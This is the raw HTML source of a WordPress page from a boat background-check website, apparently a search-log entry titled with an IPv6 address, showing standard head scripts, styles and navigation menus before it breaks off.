

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=260038748031a
body_size: 11216
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2600:387:4:803::1a - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=260038748031a" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2600:387:4:803::1a - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=260038748031a" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=260038748031a","url":"https://boatbackground.com/?search-log=260038748031a","name":"2600:387:4:803::1a - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2021-10-24T20:34:11+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=260038748031a#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=260038748031a"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=260038748031a#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2600:387:4:803::1a"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=2208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D260038748031a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D260038748031a&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-2208 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
